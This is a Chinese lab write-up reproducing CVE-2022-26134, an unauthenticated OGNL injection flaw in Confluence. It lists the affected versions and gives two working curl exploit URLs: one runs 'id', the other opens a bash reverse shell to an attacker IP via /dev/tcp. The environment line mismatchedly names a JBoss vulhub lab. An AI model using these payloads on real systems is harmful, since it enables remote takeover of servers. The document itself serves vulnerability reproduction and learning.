CVE-2022-26134 Confluence OGNL RCE 复现
一、漏洞概述
Atlassian Confluence 是一款各企业广泛使用的 wiki 系统。在Atlassian Confluence Server and Data Center上存在OGNL 注入漏洞,远程攻击者在未经身份验证的情况下,可构造OGNL表达式进行注入,实现在Confluence Server或Data Center上执行任意代码。。
二、影响版本
- 1.3.0 <= Confluence Server and Data Center < 7.4.17
- 7.13.0 <= Confluence Server and Data Center < 7.13.7
- 7.14.0 <= Confluence Server and Data Center < 7.14.3
- 7.15.0 <= Confluence Server and Data Center < 7.15.2
- 7.16.0 <= Confluence Server and Data Center < 7.16.4
- 7.17.0 <= Confluence Server and Data Center < 7.17.4
- 7.18.0 <= Confluence Server and Data Center < 7.18.1
三、漏洞原理
https://zhuanlan.zhihu.com/p/526003612
四、漏洞复现环境
攻击机:Kali
漏洞环境:vulhub(/vulhub/jboss/JMXInvokerServlet-deserialization)
五、实验步骤


1.拉取docker,配置环境

2.curl上传poc
curl -v http://192.168.117.131:8090/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/

3.更换exp,getshell
curl -v http://192.168.117.131:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.164.128/9898%200%3E%261%27%29.start%28%29%22%29%7D/
六、修复方式
当前官方已发布最新版本,建议受影响的用户及时更新升级到最新版本。https://www.atlassian.com/software/confluence/download-archives



 浙公网安备 33010602011771号
浙公网安备 33010602011771号